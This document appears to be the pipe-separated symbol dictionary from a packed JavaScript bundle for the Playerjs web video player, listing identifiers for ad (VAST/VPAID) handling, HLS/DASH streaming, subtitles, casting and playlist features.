rm|onEnded|waiting|ShowPoster|bgaover|vast_and|Zoomed|pjs_parent|tips|line3|redirect|uimute|intro|blur|min|align|aover|SetQuality|label|ended|onload|obj2||Normalscreen|status||alpha_div||handle2||||Events|bg2|unmute_volume|clicktime|cuid|ioff|ctx|PluginHotIcon|childNodes|indOf|motions|wrapper|com|Object|leftBg|okpd|ads|init|cnt|_url|Update|toolbarHidden|pass|overlay|pointerEvents|hideleavetimeout|vast_replace|then|realfullscreen|loading|_cul|console|8px|touches|_show|isImg|contentWindow|customline|channels|_log|lines|Value|isConnected|vastType|_status|iphone|SettingsTimers|VastInsertAnd|current_url|points|playedstore|href|bordercolor|Settings|location|tipcrn|bitrate|fvalue|cancelBubble|20px|Advertising|hours|vast_poster||ErrorLoad||bgcolorover|onMute|clicks|plhistory||vast_volume|isVastBgLoad|txt|HideControl|timer|is_sleep||onTimeupdate|margintop|m3u|||parentIframe|uibuffer|lastwheel|onPlay|buffered|timeout|HLS|ratio|concat|enc2|customtext|Tip|ResizeText|parent|sub_off|Sub|active|nativecontrols|clientY|preventDefault|area|pipwebkit|opid|is_ws|stretch_width|ttl|Waiting|Get|inline|apiprm|alert|space|||SetSubtitle|Toggle|ispipkit|omid|vast_or|VastRemoveAndPlay|BgClr|Fullscreen|arrowsize|line0|button||href2||track|media_error|mouseover|||floor|charCodeAt|vpaidcompleted|3px|timeline||onclick|hidden_volume_over|wrap|loaded|prt|hlsquality||icn|Impression|gaTracker|container_h|container_w|rel|shadow|_activeIcon|normal|responseText|hls_created|ncrtat|linecap|destroy|RemotePlayerEventType|plopenid|vpaidCallbacks|flag|cutted|playing|ytag|current_speed|marginproc|hls_subs|fbg|elm|mouseup|dropbgcolor||||upldfl|reloadTimer|ready|_Event|xbg|End|fltrs|||titlestore|vpaid_t||vpdevnts|StopWaiting|400|lang|||wait|||actionstt|gif|bgbrovr|Array||||float|||Close|iconscolor|words|casturl|curtain|pointed|iframe|transparent|small|nops|uiunmutebut|hls_config|hlsautoquality|mouseout|HlsLevelsLength|Arrows|files_quality_ag|loop|all|Background|onWaiting|Poster|uit|touchmove|hlsdrm|onMouseUp|open_settings|stage_x|design|qrts|evntout|played|noads|_hide|send|evntovr|bgl|scrollbgcolor|mrgnprs|10px||stage_y|upld|fff|pljs|but_x|||PlaylistNextExist||fullscreen_process|request|_css2|rotation||bgtop||replay|vertical|bgpaddingtop|SettingsVisible|desktop|stopPropagation|max_h|Start|SettingsClose|video|thumb|imprsec|delta|enc3|m3ut|f2id|vsts|audiotracks|butplstart|default_audio|_keyStr|control_|_cstm|normal_w|white|slow_unmute|join|l1ll|PlaylistNext|scrollLeft|_preloaded|Switcher|screen|ll11|SubtitleChanged|textContent|err|toolbar_hide|currentFile|skipoffset|buffer|bgpaddingbottom|circle|Clickable|outro||gebi|UpdateObject|Retimer|motion_id|videoHeight|android|StyleItem||||HideForce|PlaylistG|Remove2|ShowOrHideProcessor|prc|sub_shift|CreateItem||CreateHLS||Drop|source|deltaY|switch|Playlist|audioTracks|script|reloadto|volumewheelin|ad_ands|but2|parent_domain|but_space|path|pjs_i|_rb|300|5px|min_h|sttx|search|skipTime2|browser|playbgcolor|mediaSession|fontsize|id_|vmap|getAdVolume|line_width||hw2|forbidden_quality|file2|salt|901|autoplaylist|pause_before_vast||Stop|tlbrhd||title2||dropanm|file3_separator|minify|cubic|vast_unmutehover||fd0|||cmpns||line1||||CalculateClick|sub_options|is_visible|VastNext||sub_bottom|channel|DashLevelsLength|subtox|prev|domain|skpbt|orientation|line3value|hlsaudio|control_adlabel|brightness|quiz|SetSpeed|ldr|forcehide|pauseroll|MainResize|sizing|fplace|RemoveAndPlay|CustomSwitch|Title|vast_timeout|qualities|vast_impressions|00|eventName|control_title|textTracks|remainigs|timestore|family|sub_sizeproc|contains|openfile||saturate|controlover|lft|indOf2|load|weight|fontnames||event_y|iconsover|cpm||dropcolor|Pnt0|classList|sub_color|handleicon|event_x|Home|NewFile|ActionPlaylist|plfolder|shuffle_|CloseOpenList|ScrollTo|hiddenwidth|PlaylistPrev|update|hlsfdt|qbr2|tracks|line2|onMove|icns|scrollTop|HandleWidth|but_y|newplay|https|gTr|native|link|setAdVolume|Played|vast_longtomsg|vast_longtimeout|mediapip|acted|imp|current|uiplay2|frameresize|vpaidstarted||fontSize|XHR|_lastime|checkFont|tagframe|relative|_preload|VastError|ToolbarHidden|wholeText||normal_h|scl|onPause||stout|fjs|pltxt|last_skiptime|geo|err404v|SetAudioTrack||or0|||destroyed|loading_error|state|Scale|speed1|hidden_volume_over_process|Pos0|nowrap|touchstart|PipWebkit|touchend|referrer|touch|encodeURIComponent|onDuration|pjs_id|onVolume|progresstimes|onMeta|onSeeked|onSeeking|overlays|StopBuffering|backdrop|marginbottom|AfterVast|fullscreen_start|getElementById|removeAttribute|UpdateTime|pjswrp|nbsp|_x|PlaylistPrevExist|decode||quartile|hidejustfull|cow|coh|toolbar_margintop|repeat|pljssglobalid|toend|and|floatwidth|||||tagName||poster_scale|bgpadding||Rtt||seeking|StageMove|onScreenClick|match|||fatal|pstrsi|Rtt2|setActionHandler|default_style||url_shift|actplay|rUlkBO48zR9OFbE|I1lI|stretch_with_volume|rightbs|hidevideo|kbps|_ease|sub_or|autoQuality|lI1l|now|wait_url|NativeEnterFs|tchs|aria|bttn|_id|control_buffer|vast_remove|StageMouseUp|groupId|Curtain|Subtitle|nativeAudioTrack|_step|ad_ors|recover|isWrapper|readyState|playsinline|TagPlay|texts|factor|findLeft|Skip|tmpbg|nomute|sub_color2|polyline|open_pl|x_control|Extension|sub_bgcolor|hls_force|IconsColor|sub_bga|errorto|mediatags|bottomside|LoadXml|600|||mlist|toggle|pstrv|pic|mode|subupld|maxBufferLength|subtitle_start|posterhide|hlsDashSub|ellipse|hdnn|bgt|ObjectFit|rightside|hdicon|onerror|icon2|hlschangequality|currentLevel|2px|items|scaleover|fit|flip|nativefullios|headfontsize|FindDrop|Airplay|vpaidskipped|push_wait_int|hidevpaid|FindPlStart|not|cul|||adsinchain|changeheight|Exit|VastAddPreload|select|expand||documentElement|opn|vpaidstopped|topBg|thmove|0px|timeFormat|vpaid_waitstart|dontplay|onUnmute|plNxtExst|postroll|starttimeout|create|ControlClick|autohide|hideonpause||polygon|tippointer|PlaylistExist|sub_settings_on|SubtitleSettingsMenu|000|HidePoster|base64|justshow|bgg|nocontrols|ToolbarDown|close|HideProof|showoverto|showovercontrol|settingsovertimer|control_line|f2bg|overopentimeout|alpha|compilation|vastclick|resume|uifull|second|RemoveCurtain|brandurl|Ready|vpaidImpression|butNames|while|rldcnt|vpaidvideostarted|HideInterval|onDown|pjstat|VastRecover|abc|Show|onUp|handle_width|Reload|spacing|seeking_time|shareme||offsettimer|plurls||hidewithoutmoving||_max_order|htto|youtu|wheel|_seekaftervast|onplay|frag|clicked|swipev|RenewSubtitle|||tipbg|speeds|result|sub_weight|PluginSub|hls_stuck_time|SetSetting|buffering|play_errs|UpdateSpeed|SettingChanged|offsetLeft|gatracked|scrollleft|playById|fromCharCode|custom_speed|PlaylistControls|lrpd|QualityChangedNoHand|PlaylistVisible|isNaN|PlaylistShow|ymax|ErrorOr|requestFullscreen|iosfull|volumescroll|SettingsN|num|details|CustomText|||||letterspacing|platform|wheelstep|NativeControls|pp2|ToolbarShow|write|||||sub_shadow|ksu||MidrollOverlay|fcdef||pl_first_id|_ended|resizePlaylist|seeked|playlist_source|||ResizeSettings|uijs|VstLdTxt|vpaid_starts|_t|Ctxt|vast_adid|win|normalscale|ctx2|stty|ssfontsize|canvas2|toolbarInterval|FileTo|marginprocleft|onTagError|setSpeed|hidetimeout|startAd|file_separator|midrolls|cftlr|Scl|Open|VastInsertOr|gain|every|adblock|qbr1|Download|url2|hlsend_to|airplayed|va2l|days|shift|pip_quality|videoWidth|timerTime|pldur|Thumbs|nohls|ShowForce|galabels|VastAndLimit|head|vast_stop|linkurl2|jpg|airhls||RemoveForNextAd|VastLoader|gao||sourceBuffer||vast_skip2right|addClick|memory|vpaid_slotinframe||subload|dclckto|onmousemove||img_int|tippadding|vpaidslot2|vast_volumecolor|StyleArrow|999|vpaidframe_int|vpaid_int2|SubtitleLoad|SubtitleLoad2|JsClk|tipbgcolor|playerid|tipbga|js_events|AddEvnt|bgh|Init|3000|ScreenClick|userid|skipimp|imps|xtitle|20816|playersize|vpaidStopAd|mp3|nativefull|findTop|line_speed|nativecontrolsmobile|TimeSub|hlsrows|srt|StyleLine|skipAd|bgborder|content|Parsed|onSkip|FltrVal|RemoveControl||clickmargin|clickarea|uiposter|compilations||handlehide|rotation2||l3v_show|Cut|ShowTip||left0|pljsmute|onOutSkip|unshift|SvgColor|rotate|control_full|vtt|hideoutmute|hidden_volume|pushCSS|hand|touched|mpi|bgbordercolor|limitmaxwidth|pageX|getAdDuration|isPaused|tpp|observer|historytitlea|Off|TipText|StyleActive|SwitchText|pstrs|historybga|brd|Mouse|iconreplay|postMessage|rnd|PjsWrapper|paddingright|shr||pjs_|BufferStop|HistoryPlaylist|ipad|floatheight|copyObject|Destroy|scrollarrows|vpaid_mute_impression|ScrollOverOut|CustomToogle|tmln|letter|_prevIcon|rxml|vmaps|ni2|vpaidvolume2|||current_|pldly||complete|||pstrurls|autonext||crtvs||prm|svg0|vast_duration|vllft|OpenList|RenewPoints|current_color|MuteIcon|Pntd|onmouseout|playbgcolored|contain|Href|custom_aspect|tbi|mxlft|ctxtnk|vpd|session|sxs|downin|stretchonfullscreen|onmouseover|kap|adxml|Wrapper|ERRORCODE|vpaid_stop_t|resizeSettings|||HidePoster2|hdstp|vast_skip|setaction|rightout|vpaid_complete_t|worked|js2|PlayAction|eventstrackervast|rc_label|vpaidquartile|stretch_width_last|OpenScroll|screencolor|rightclick|iclr|found|adsfirst|VastVideo|marginbg|NativeExitFs|mini|iniframe|exception|suboptns|||VastVisible|frames|clr_options|hidevar2|Loading|timebreak|apdr|onClickSubtitle|_lastactbut|valuefromlang|poster_a|VolumeWheelX|poster_aover|_fullscreen_end|BgBrAct|newfile|_started|origin|datetime|resizeonwidth|resizeonplay|static|vstpause|Visible|pauserollonplay|vaststarted|current_vast_url|scripts|vast_type|scrolling|Load|hidevar|||14px|adscounter|ssflyp|VastBgLoad|RemoveTimeouts|wasimpr|serif|sans|fontFamily|done|hideuntilstarted||rmbgcolor||Review|vpdimpr_t|20816l|_Tracking|CreateDASH||PipSize|MainUpdateSize|FrameResizer|isAuto|click_t|ClearClick|||doubleclick|VastReplace|||edge|seeksides|DoubleClick|arpl|20776|prgtime|airpl|screenclick|yescontrols|no_|picture|unmuteonclick|hlsfps|sepia|StageMove2|click0timeout|_stopped|hlscq|autoLevelCapping|linkTxt|lock|vast_ima|loadLevel|MediaReady|isTypeSupported|333333|changeAspect|offsetTop|||||vastfrombg|wait_wrap|_nocred|abfn|livewakeup|Parsing|vmaptag|angle|vmap_ands|vmap_ors||onLoadStart|TitleTemplate||adwp||HlsLevel|DrmVars|response|||adbuff||||Image||||remember_sub|cover|unmuteplease|creatives|dnfs|stuck|AudioContext|audiosrc|Password|HlsUpdateAudio|current_plurl|restart_audio|leavetimeout2|dashquality|_muted|getQuality|Unmutebut|rename_audio|mouseHere2|480p|CreateShare|360p|but_h|240p|900|vpaid_timeout|randomstr|mouseMove|vpaidAdRemainingTimeChange||||||sessid|hmx|scrollwidth|onTimeupdateExtensions|Ended||playlistloop|rldplay|StopMedia|playlistrewind|container_h_procent||mobiletv|PlaylistError|isClickable|vast_skipbgcolor|Touch|getHLS|||errorMessage|getDASH|covervideo||sub_size_fullscreen|||fileTimeout|audioTrack|unmutebuticon|sub_size|base|files_channel|RemoveMedia|spd|FileType|mutestore|title_template|PtrNn|urls_and|muteicon|vpaidvolume|_move|moz|sub_upload|imgtime|toLowerCase|last_time|pageY|file2_separator|Status|contentDocument|StageLeave|prefile|subdrag|find||parentElement||||||||||_iconv|exist2v|current_file|lastIndexOf||Click|CreateList||mime|deviceName|control_start|PluginPlSrch|iurl|customdesignsvg||700|iconscolorover|cu2|RegExp|hdicon2||handleiconspress|parsed|plopt|castname|thumbnails|svg3|vol|embed|Resume|UpdateVars|autonextopenfolder|_control_|rect|_blank|subtitle2|colorbg|tipalways|sub_x|sub_reset|thumbs_on|bgbract|imgldd|bgx|ShowHandle|lang_|HideTip|KeyPlusUp|KeyPlusDown|playerjs_|userseek|||mouseUp|vars|timeld|FileReader|wght|PJSDIV|ceil|playlist_title|menu|isvg|_icon|lastTouch|SubtitleOff||PluginOpen|gifed||hideuntilto|bgo|ssa|3600|SubtitleError|mssprv|2001|openplaylistbefore||mssnxt|openplaylistroot|subsor|bgcontainer|||alldd||sblsthd|isMuted|timeline_h|omt|stringify|dvrtime|eventstracker|PlayLocal|PlayRemote|handleaover|ttt|Start0|clr_play|VolumeChanged|handlescale|StringVar|clr_load|pntd|mediaSource|getInstance|sub2|sub_all|UpdateVars0|pjspl|showinterval|decoration|paddingleft|100000|||rtt|historybgcolor|resizetxt|fspr|noclick|PlaylistHere|volume2|Rot|limitwidth|volumegain|opera|PlaylistRewind|isReplay|hideAllIcons|floatlimitwidth|mtp|stored_dur|navigationUI|998|gaTrackPlay|CastContext||_speed|scrollarrowcolor||scrollarrowsize|Loaded|||nhs|sub_stroke|PlayerjsMenu|wait_to|autoprevopenfolder|onStep|lngth|fid|wtcntrl|timeshort|full|lineHeight|MenuProc|bgtmp|_steps|openById|showtitleplaylist|scrollHeight|CreateTip|wheelinterval|tippaddingtop|sleeptimer|subopt1|AudioTrackChangedNoHand|6px|ResizePlaylist|AirplayChanged|dropl|viewBox||||||iconopacity|rld|onTouchStart|dropquality|companions|mediasession|ImgLoaded|pldur3|vastJs_to|ppl|onOutMute|SetSubtitle2|||Alpha|_timeout|ChkDrt|file_yv|vast_volumebgcolor|CreateUiBut|vpaidframeloaded|pldur2|HlsSleep0|wrapperTime|skipt|FindOpenIds||||ParsTxt|drawImage|maxMaxBufferLength|ListsWidth|lastsub|sstext|MseIsSupported|vast_unmutebutcolor|toolbarhidden|dash_subs|javascript|SubRem|WaitSize|SlowUnMute|vast_unmutebut|heightInterval|srct|onTouchMove|StartSpeed|borderbottom|sub_upload0|vast_default_volume|skip_after_|pljssubtitle|SubtitleLoadAll|wrapper0|vpdskp_t|SubUpload||||||getVolume|video_t|rUlkEVU0CS48zR9OFbE|pipto|aspct|language|head_|CheckMuteStart|waitVpaid|_stop|resizetimeout|sub_store|html||onWheel|78d3216729e5c4d5c426dbc2f77233c5|is_hls2|responseXML|ssfontcolor|xy00|CheckDash|sub_off0|tagsurl|nocontrolsvpaid|RadioTags|mediadrag|Captions|scrollbar|ScaleStore||_ltime|HlsSleep|sleep_timeout|XMLSerializer|connection|rename|30979|wrapper_events|30766|urlsl|start_timeout|buff|History|other|nativehlsios|playerjscom|audio|TheEnd|quality_|yamtrid|historycolor|onDash|historytitlestrike|PluginMovable|pjswrp2|vast_skip_bottom|bggrclr|||submm|vast_progresscolor|skipSkip|vast_xcolor|onOutX|nextSibling|ShowNextList|uititle|DOMParser|sub_bgpadding|hlserror|_vf|vast_xbgcolor|Text|index|piped|_clck|castdevice|serializeToString|sub_font||Style|tem|Preload|CreatePoster|casterror|Recover|dropaudio|companionImg||vast_title_text|butseekto|ahd||dontload|Empty|scrollarrowbg|host|RemoveInterface|vstdwn|play25|vast_starts|play50|PlayStart|play75|StartVpaidVolume|VpaidSetStartAd|ytinterval|vpaid_int|Menuproc|VisibleItems|VastPreloaded|reloadlog|SubtitleTimerMenu|settimer|fileorto|clientWidth|VastPreloadLoad|vast_preload|nohead|Shuffle|resumeAd|moveOr2end|Hide|del|utx|CastInit|VpaidResize|midrollo|vast_title|playedstored|limit|NxtExt||activeicon|MediaSess|NewAspect|cntrls|nwfl|onInvite|CurrentVolume|EmptyVastUrl|start2|playroll|UpdateDt|StartTimeout|subpausehide|introstart|xvalue|Prefile|deltaX|advertising|pjslng|clck|onClick2|_i|Stopped|ActionOptions|StyleSubtitle|bordercolored|sleep2|CrtVl|VolumeWheel|UpdateStart|hdbrdclr|noprevicon|Action2|fzoom|exitfullscreen|fullblack|zoom|scrollarrowbgcolor|plds|msRequestFullscreen|ie9|marginbgcolor|EarlyEnd|hour|preloaded|andlimit|_recover|VastCheckNext|marginbgpadding|VastGo|vastgo|activeiconsize|arrinterval|VpaidStarted|ControlOut|downi|VastReady|requestFullScreen|mozRequestFullScreen|stvs|webkitRequestFullScreen|csta|floatmarginright|VastShow||isFrm|vast_midroll_limit|vast_ltfrv|YoutubeReady|AdParameters|adparameters|720|volumewheelfull|540p|urlcnfg|removebykey|AdLoaded|160p|pipSrc|XMLHttpRequest|vpaidAdError|UpdateSkipTimes|onYoutubeReady|vpaidSkipAd|getAdWidth|StateChanged|getAdHeight|iobj|MuteChanged|Metadata|GET|720p|vpaidAdDurationChange|insertBefore|tu0||timerInterval|chkskp|ShowSkip0|poster_float|vast_skip_size||Playing|logout|ass|spn|posterhidepause|1080p|rand|scld|_css|vast_skipbga|SubtitleParse|getAudioTrack|NativeSubtitle|Vpaid|2160p|1440p|Seeked|checknative|rid|plcontinue|volumeLevel|firstQuartile|midpoint|End3|End2||thirdQuartile|connected|vpaidStoppedTimeout|savedPlayerState|getAdLinear|mdswp|vast_pauseonclick|IndexPlaylistProcessor|vast_impressions_all|i_|ErrLocal|pjs_parent_i|IndexPlaylist|stopotherplayers|posteronpause|pstr_to|incorrect|PlaylistLoad|PlayChanged|chr|Connection|_tags|pepper|ErrorMsg|reloadfirst|SubStyle|encoded|reloadtimeout|ErrorReload|playOrPause|filerorto|denied|last|Impress|ImpressionActions|vpaidVideoTimeout|muteOrUnmute|vpaid_timeout2|offset|m3ui|vast_click|vpaidImOnVdSrt|minute|presmbl|SpeedChanged|MbMv|resizeme|resizeonmouse|NoSpan|SubOpt|dropupdate|plaudio|PlaylistPlayId|updatePlaylist|mainresize|toolbarisdown|playlistovertimer|leftright|quick|killMotion|HidePositionControl|cast_available|pjs_cast_button_|check|change2playlist|youtubeposter|cntrlrsz|screenmarginbottom||maintitle|startcss|updown|ToolbarHide|_currentIcon|rotateonhover|volumestore|pljsvolume|sub_designstore|bggr|substore|MarPad|5000|minw|Alert|str2obj|smbls|bttnbg|onMobOver|onMobMove|addtitleplaylistbr|addtitleplaylist|stopkeys|moving|ontouchmove|rotateplaying|ScreenClick2|fonts|pstrsin|firstly|iconangle|onWkitKey|toggleControl|hmaxk|bg_hide|leftandrightpadding|but_w|landfullmobile|isFullscreen|_move_rights|_rights|order0|onPipLeave|normalscreen|onPipEnter|durationchange|volumechange|loadedmetadata|timeupdate|iOSTrackLoaded|subtitles|nativesub|removeTracks|hlsSub|_hlssubtracks|playiconbut|landscape|ControlCoordinate|currentposter|re_y|ClosePl|CloseSttx|resize2|upText|CustomTextButs|customTextPl|ShowShare|TitlePl|resizetext|PstrLd|pipVol|effect|PstrLdd|JsEvent|PauseAction|NormalscreenUI|fixed|FullscreenUI|last_text_w|Visibility|abs|removeItem|TipHide|hideonplay|SetHlsQuality|bordersize|Script|gaurl|Mvskpl|15px|removedNodes|handleiconpress|onup_to|LineScale|handlea|allow|handleiconover|Thumb2|coloroverplay|wave|timeline_w|Bglines|mobtch|pjshd|borderRadius|pjscssed|clickscaley|ff0000|div2|DVR|movevent|deg|tipfontsize|InitVisible|pstr|blra|png|pjsframed|ControlsBg|toFixed|TipVol|tipbgrounding|tipletterspacing|tipfont|over_final|tipcolor|tippaddingbottom|hostname|tippaddingleft|SettingsParser|restart|_time_load|handlemove|handlehideinit|EndMove|moveseek|brand|handle2color|scldwn|doctype|pljsuserid|qualitystore|pljsquality|pljstrack|lastt|Media|settingsNumberVisible|hidetime|ctxt|btm|tchs2|appearance|lntch|mobiled|ClickArea|imageLoaded|marquee|input|bgcolorlink2|linkurl0|icnclrdwn|FSL|pljssclx|ioscss|CstmTgl|handlecolor|4px|innerText|notofh|tmpr|butByS|reRightMenu|RightMenu|ref|valuemargin|valuepadding|grdlft|dont|thumbs|postsmbl|rmcolor|CheckHideVars|UpText|Places|controlCSS||SetCSS|ReplayIcon|7px|UpdateVolume|resizeFromText|Marquee|nextLevel|VisibleCheck|isPlaying|autoplaymute|HlsAudioTracks|enabled|prototype|renameTracks|v360|CheckPip|gained|span05|audioctx|tagSrc|HlsAudioTrack|CreateWS|disableRemotePlayback|ws_created|BeforeVast|ChangePip|hls_started|PlayerSize|yamtr_event|YFBhGaeH|Viewable|NotViewable|ShowSkip|tipvar|slng|Yandex|ga_event|CurrentTime|textarea|yaCounter|onImpression|KeyUp|High|copied|pljsvastprogressbar_|PlugScaled|analytics|closePl|adsinvitation|tipmargin||mousemove|TBkZrhiT|uiskp|pct|alertsfontsize|timeUpdate|onToggleMute|firstElementChild|VpaidSet|um1|onToggleFull|hideafterclick|Gain|VastBreak|Papi41|VpSkp|updateCuid|skipor|dvr|last_subtitle|selectOpen|SetChannel|unmuteicon|bgcolorlink0|PlayerjsEvents||pjsin|gtag|nextAutoLevel|ViewUndetermined|vast_closeonclick|vast_openclick|pjsfrm|skipads|pmevnts|KeyDown|referer|scalestore|pljsscly|ChromeCast|hls_stuck_duration|PlgHlsFdt|unhidden|PluginGeo|Actions|vast_nofirst|remove_t|trackstore|playerjs|vpaidAdSizeChange|changevastheight|zoomed|aborted|006|vpaidAdExpandedChange|vpaidAdSkippableStateChange|StorageSupport|sesstime|getAdRemainingTime|requestAnimationFrame|vpaidLoadTimeout|with_hours|width_div|height_div|vpaidAdClickThru|playError2|minus4back|with_min|RenewFromTitle|vpaidAdVolumeChange|Ease|str|elastic|createTextNode|vpaidAdImpression|playerheight|pljsfirst|tagTimeout|vast_impression|DisplayControl|StageOver|mouseleave|mousedown|pjsvpd_|subscribe|notv|hidesec|noClickTimeout|Playback|device|0val|action_settings|1val|onProgress|noindex|vpaidAdLog|creativeView|msie|775|vpaidStartAd|TimeStore|935|PushWaiting|firefox|vast_readystart|vpaidAdViewable|1500|maxTouchPoints|vpaidAdLoaded|MSIE|vpaidAdErrorVpaid|viewable|Controls|time2|onClose|bold|ontouchstart|styleSheet|introtitle|nodeName|click_t2|lineh|fontsizesmall|_html|picheight|isArray|nativefulldroid|PluginVastOmid|_go|20816l2|vast_titlecolor|keyframes|13498|unblock|full_minutes|hidebefore2|hidebefore|hideafter|toLocaleTimeString|async|notag|hlscookies|Scripted|hidesvg|vast_linktxtcolor|vast_linktxtonmobile|vast_titlebgcolor|rgb|Ply|PluginReplace|bandwidth|62056|liketext|inversetime|scrollX|globalfontname|27125|getBoundingClientRect|counter|icon3|hlscaptions|scalesmall|opposite|action2|url3|heartbeat|sugar|rszr|10237|10029|37461l|64182|00276|37461l0|64114|0l4|25079l3|224|8746l0|49931|frstclkply|svgtmln|_ue|_ud|full_hours|vast_linktxtbgcolor|PlugDsgn|customVpaid|pause_mute|SettingsSpeed|vast_volumebga|onOverMute|progress|sub_bottommob|bgstretch|getContext|vast_url|playlist_id|iconmargin|sub_sizemob|sub_sizemobfull|vast_unmutebutbgcolor|SettingsExist|pljsspeed|control_countdown|template|templated|405|errorCode|prevorius_default_h|startTimeout|vast_resound|initVpaid|10000|PJS_VPAID_LOADED|defaultTemplate|speedstore|PluginCam|castinit|geobj|vast_mute_bottom|vast_xbga|often|topside|nexttrack|openplaylistpause|openplaylistafter|dashoffset|dasharray|previoustrack|Playerjs|withCredentials|PluginHdIcon|pjslog|often2|control_soundbtn|hideonleaveandplay|pjspan|mss|vast_progressbgcolor|default_speed|customBuffer|vaststart|square|roll|visibilty|dasherror|api_|FindIdPl|control_logo|mobileover|onMobOut|vast_skipcolor|filetype|Hideuntilto|connect|prevorius_default_w|iconsreplay|tvg|thumb_move|application|Available|today|CustomFonts|iset2|PjsFr|receiverid|prtObj|prted|__onGCastApiAvailable|tslmt|hlsptm|timestorejustbut|cstm|parentIframe_style|hlsmaxlvl||audioGroupIds|_time_play|_duration_play|handleinit|showById|PlayerjsAsync|unpause|Width|_subfile|IFRAME|toptip|linetipmarginbottom|notframe|show1value|hlslowquality|DownIn|ControlOver|UpdateLoad|UpdateSub|yOffset||setVolumeLevel|network|CancelBubble|playerState|current_thumb|stopAd|xOffset|getCurrentSession|pjsfrrs|allowfullscreen|allowtransparency|startLoad|clrs|unsubscribe|obsrvr|Wheel|place|linker|220|floatheightsmall|floatwidthsmall|smallfontsize|mvskps|PlacePoints|270|user|scheme|Controller|gstatic|MutationObserver|google|UpdatePlaySeek|_duration_load|IS_CONNECTED_CHANGED|SourceBuffer|postmessages|ffeeab|mrgnsmll|MediaSource|offsetwrite|18px|method|postmessage|onClickTimer2|onClickSubtitle2|StyleFew|PlaylistBack|ScrollLeft|ScrollRight|pldelay|paddingtop|rc_|optStr|40px|_nextIcon|scrollarrowgradient|scrollarrowbgover|scrollarrowbgovercolor|Vsts|ScrollUp|brda|headbordercolor|ArrowsInterval|Pldelay|Init2|ScrollDown|_reset|LoadedData|scroll_down|_xIcon|thumb_shadow|thumb_bordercolor|hidecontrol|ShowTimeout|thumb_borderwidth|thumb_border|thumb_radius|MetaAudio|thumb_height|thumb_width|CreateThumb|PluginCut|pressed|scroll_left||setupx|tippaddingright|line_volume2|Rectangle|onLoadedData|sourceBufferValidAPI|Continue|evenodd|width100|rule|onMouseDown|nameofhlsquality|linetippointer|HlsQualityLevels|SubtitleSettings|PjsFrMsg|renameQualities|SubtitleSettingsClose|255|handleiconsover|Number|vpaidAdVideoComplete|gradientcolorbg|vpaid_startlimit|vpaidAdVideoFirstQuartile||rmsize|querySelectorAll|0l0|my3||vpaidAdVideoThirdQuartile|icn2|gradientcolorload|colorload|linespeed1|RightCSS|linespeed2|vpaid_timeout5|hidedown|FlussonicMsePlayer|vpaidAdUserClose|dropclrs|vpaidAdUserMinimize|acceptInvitation|vpaidAdUserAcceptInvitation|valuesize|dropfontsize|audio_|dropsmallfontsize|vpaidAdLinearChange|FFFFFF|customdesign|linespeed3|gradientcolor|ontop|wps|right_y|displayvolume|Tmln||hidestartbutios|vpaidAdVideoStart|vpaidAdInteraction|unmute_video|nativenotios|upload|AdVideoStart|outside|together|contrast|nativenotiphone|lang_ua|nativenotipad|System|translate|vpaid_timeout4|vpaid_timeout3|ControlLine|Color|drm|nxtttl|playError||ListsWidthRight|setcss|through|HdIcon|vpaidQuartileTimeout|RightOver|||RightOut|hidewithposter|Buffer|PluginDroplist|vpaidAdPaused|IS_PAUSED_CHANGED|subshift|sfjs|bglines|clickmarginbottom|clickmargintop|onmousedown|onmouseup|bgbrdrw|default_subtitle|hlsdrmfp|loadstart|bgw|ffect|loadSource|_a|bgline1|sub_off_title|_w|handlewidth|pauseAd|VOLUME_LEVEL_CHANGED|IS_MUTED_CHANGED|direction|ltr|PLAYER_STATE_CHANGED|iosexfull|sub_allmyt|tap|highlight|webkitendfullscreen|PlugSublist|bgline2|Start00|roundout|315|right_x|SubtitleBottom|RightMove|RightClick|valuebgcolor|justcode|supported|sub_split2words|valuebg|hlsTextTracks||valuerounding|tbimp|hdiconlist|debug|StoreImpression|vpaidAdPlaying|PluginPoints|subtitle1|rc_labelurl|handlemargin|rc_anyway|HlsLiveWaiting|livewakeuptime|rc_version|CheckTop|CrShr|vast_addclick|c73e|old_|sub_bg|PluginWave|sub_bgo|sub_lineheight|sub_big_fullscreen|62195|vpaidAdVideoMidpoint|27124|hideoverwidthlimit|vast_denied_files|TrackingEvents|hidewithoutplaylist|dashjs|hlsquality_off|hlsaudio_off|alwaysnotfullscreen|shwvstfnsh|alwaysjustpause|stretch|preposter|checkBase64|hideoverwidth|XML|MediaFiles|reHls|hideonwidth|hideonwidthlimit|unescape|hideaftersec|hidebeforesec|hidebeforesec2|updateTitle|Done|hideonvar|hidewovar|last_ors|vast_empty|hideonbar|hidepsms|disablePreload|FindFileInPlaylist|Posters|vast_adsfalland|PluginRel|after|helvetica|allowMultipleAds|arial|linktarget|ShuffleEnd|apto|plapto|plclose|VASTAdTagURI|titlepl|mbmv_timeout|xml_string|comment|isSupported|preloadhls|showShare|customText|StopOtherPlayer|HidePoster3|showposter|upTexts|ResizeMain|posterhidetime|vendor|preloaddash|splice|CompanionClickThrough|swiping|hideonvolume|minduration|rest|ShowControl|hlsmto|HideAnimate|vast_id1|PluginIntro|ShowAnimate|timelimited|timelimit|ct2|apdra|maxLoadTimeMs|setting|VASTP|hlsfto|leavetimeout|playonhover|upd|PluginMbps|unset|wtpstr_to|vpaidimpression|decodeHtml|frmvst|msExitFullscreen|webkitCancelFullScreen|mozCancelFullScreen|cancelFullscreen|skipimprsd|showntv|ClickTracking|vast_longtimemsg|hideonfullscreen|_Extensions|hlsvastwait|hideuntilmeta|VstAndLmt|hlsdebug|VastRemoveUrl|Tracking|VastLongTimeout|margin_bottom|vast_prestarttimeout|loadTime|scroll_height|minVisibility|partner|vast_visibility|nativeControls|tagLive|ovr|subfeed|exst|unfixing|PluginSkip|clickscalex|_Media|midrollimprsd|VastImpression|apiFramework|vastURL|ssflyw|Swiping|cancelFullScreen|leavepictureinpicture|pjsframe|Arpl2|showing|maxresdefault|YoutubeID|alertscolor|MediaYoutube|alertsbgcolor|Timer|file_type_old|crt|ParseUrl|enterpictureinpicture|playsinlineonmobile|addTrack|webkitneedkey|666666|sort|Interval|isHidden|ControlsBgClick|dashaudio|removeNativeSubtitle|nativeSubtitle|RenameTracks|anonymous|always2|imprsd|PjsFramed|imageExists|OpenPl|reYT|webkitSetPresentationMode|PluginHlsFps|menufltr|setDashQuality|setQuality|setDashAudioTrack|current_time|setTracks|setHlsQuality|PlgnVstLdtx|alertsbga|PlgnVstPstr|PipToggle|movable|callback|PipSwitch|Timeout|filetod|FileTimeout|fileto|setHlsAudioTrack|hls2|alertspaddingh|subtitleTrack|Drt|toUpperCase|